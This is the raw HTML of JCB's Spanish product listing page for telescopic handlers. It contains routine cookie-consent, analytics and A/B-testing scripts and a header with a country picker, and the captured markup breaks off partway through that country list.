

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/es-es/products/machines/telescopic-handlers/
body_size: 24141
content:



<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "ES",
  "language_code": "es",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '2aa09d60-24c4-4ecd-af22-a1f48bdcaed7'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Primera diapositiva',
        lastSlideMessage: '&#xDA;ltima diapositiva',
        nextSlideMessage: 'Siguiente diapositiva',
        prevSlideMessage: 'Diapositiva anterior'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Cerrar men&#xFA;',
        toggleAccessibilityTextWhenClosed: 'Abrir men&#xFA;'
        },
        iso: 'ES',
        countryName: 'Spain',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Anterior',
        nextPageMessage: 'Siguiente',
        goToPageMessage: 'Ir a la p&#xE1;gina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="ES" />
    <meta name="selected-country-value" content="Spain" />
    <meta name="selected-language" content="es-ES" />


    <title>Manipuladoras telesc&#xF3;picas | JCB</title>

    <meta name="description" content="JCB ha sido pionera en el concepto de manipuladores telesc&#xF3;picos desde 1977 y la innovaci&#xF3;n constante nos ha ayudado a seguir siendo la opci&#xF3;n n&#xFA;mero uno del mundo." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <script type="speculationrules">
        { "prefetch": [ { "source": "list", "urls": ["index.html"] } ] }
    </script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/es-ES/products/machines/telescopic-handlers/" />
    <meta property="og:title" content="Manipuladoras telesc&#xF3;picas | JCB" />
    <meta property="og:description" content="JCB ha sido pionera en el concepto de manipuladores telesc&#xF3;picos desde 1977 y la innovaci&#xF3;n constante nos ha ayudado a seguir siendo la opci&#xF3;n n&#xFA;mero uno del mundo." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/telescopic-handlers/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/telescopic-handlers/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/telescopic-handlers/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/telescopic-handlers/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/machines/telescopic-handlers/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/machines/telescopic-handlers/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/telescopic-handlers/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/telescopic-handlers/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/machines/telescopic-handlers/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/telescopic-handlers/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/telescopic-handlers/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/Manipuladores-telescopicos/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/telescopic/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/machines/telescopic-handlers/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/telescopic-handlers/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/Verreiker/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/maquinas/Manipuladores-telescopicos/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/telescopic-handlers/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/telescopic-handlers/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Pasar al contenido
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;(34) 916 770 429"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/es-ES/busqueda-de-distribuidores/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
            </svg>
            Carrito
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Por favor, confirme su ubicaci&#xF3;n</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleccionar pa&#xED;s</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleccione un pa&#xED;s&#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleccione un pa&#xED;s&#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
